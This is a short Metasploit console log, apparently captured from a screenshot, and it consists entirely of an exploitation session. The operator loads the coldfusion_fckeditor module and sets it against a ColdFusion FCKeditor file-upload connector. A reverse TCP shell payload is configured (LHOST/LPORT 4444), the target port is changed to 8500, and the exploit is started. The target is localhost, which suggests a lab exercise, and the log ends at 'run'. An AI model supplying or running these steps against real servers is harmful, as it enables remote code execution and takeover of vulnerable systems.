 msf5 exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting
---- ---------------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
Proxies
RHOSTS 127.0.0.1
syntax 'file:<path>'
RPORT 80
SSL false
VHOST
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target
msf5 exploit(windows/http/coldfusion_fckeditor) > set rport 8500
rport => 8500
msf5 exploit(windows/http/coldfusion_fckeditor) > run